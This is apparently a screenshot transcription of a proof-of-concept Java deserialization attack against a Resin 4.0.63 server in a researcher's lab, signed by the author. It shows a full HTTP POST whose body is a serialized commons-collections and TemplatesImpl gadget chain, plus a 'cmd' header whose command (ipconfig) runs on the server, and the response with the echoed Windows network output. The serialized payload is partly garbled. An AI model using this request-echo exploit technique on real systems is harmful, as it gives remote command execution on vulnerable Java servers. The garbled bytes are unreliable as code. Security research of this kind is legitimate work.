 POST /jdvw_war/deserial HTTP/1.1
Host: 10.211.55.3:82
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=F8F5450809345A3F9D0243A19DB2E0AA;
JSESSIONID=4B3BF8190E5A7DE36D4D6A4C178A8A4A
Connection: close
Content-Type: application/x-www-form-urlencoded
cmd: ipconfig
Content-Length: 5872
�� sr java.util.HashSet�D�����4 xpw ?@sr4org.apache.commons.collections
.keyvalue.TiedMapEntry��қ9� � L keyt Ljava/lang/Object;L mapt Ljava/util
/Map;xpsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WO�n��3 I
_indentNumberI _transletIndexZ _useServicesMechanismL _auxClassest;Lcom/s
un/org/apache/xalan/internal/xsltc/runtime/Hashtable;[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _namet Ljava/lang/String;L _o
utputPropertiest Ljava/util/Properties;xp����pur [[BK� gg�7 xp ur [B��
� T� xp "����3�
3q
rs
tu
vw
x
yz
y{|
}~
} �
��
0� �;
��
�� �
HTTP/1.1 200 OK
Server: Resin/4.0.63
Connection: close
Date: Sun, 19 Apr 2020 15:57:38 GMT
Content-Length: 8205
Test by c0ny1 in resin
path: D:\software\middleware\resin-pro-4.0.63
Windows IP ??
?????? Npcap Loopback Adapter:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::cde1:62e1:c1e4:c431%14
???? IPv4 ?? . . . . . . . : 169.254.196.49
???? . . . . . . . . . . . . : 255.255.0.0
????. . . . . . . . . . . . . :
?????? ????:
????? DNS ?? . . . . . . . : localdomain
IPv6 ?? . . . . . . . . . . . . :
fdb2:2c26:f4e4:0:f47d:9946:e761:74e3
?? IPv6 ??. . . . . . . . . . :
fdb2:2c26:f4e4:0:44ff:b45b:ac8e:5b31
???? IPv6 ??. . . . . . . . : fe80::f47d:9946:e761:74e3%10
IPv4 ?? . . . . . . . . . . . . : 10.211.55.3
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : fe80::21c:42ff:fe00:18%10
10.211.55.1
?????? ???? 2:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.localdomain:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . : localdomain
回忆飘如雪